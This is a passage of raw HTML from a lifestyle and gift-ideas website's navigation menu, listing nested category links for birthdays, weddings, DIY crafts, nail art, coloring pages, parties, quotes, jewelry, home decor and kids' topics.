	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
